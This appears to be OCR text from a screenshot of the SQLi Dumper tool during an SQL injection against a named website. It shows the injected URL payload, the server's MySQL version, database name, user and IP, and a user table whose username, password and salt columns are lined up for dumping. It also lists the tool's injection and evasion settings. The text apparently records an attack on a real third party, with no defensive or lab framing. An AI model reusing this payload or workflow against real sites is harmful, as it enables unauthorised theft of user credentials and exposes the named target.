 SQLi Dumper v.8.0
Online Scanner
URL Analizer
Data Dumper
File Dumper
Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1
GET
MySQL Error
Session:
Get Server Info
5.5.52-cll-lve | freshlysqueezed_db | codendot@localhost 192.186.218.37 | [CA] Canada | [CA] Canada - Apache/2.4.23
Schema
Query
-1
Get Databases
Dump Data
app_contents [? # ?]
app_controllers [? # ?]
app_languages [? # ?]
app_log [? # ?]
app_users [11# ?]
usr_id
usr_firstname
usr_lastname
usr_image
usr_username
usr_password
usr_saltpassword
usr_status
usr_lastlogin
usr_type
usr_parent
app_users_permissions [? # ?]
Dump Data
Setup
Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | [28/28] Analizer thread, finishing threads.. [2] injectable detected: 14
270.93 MiB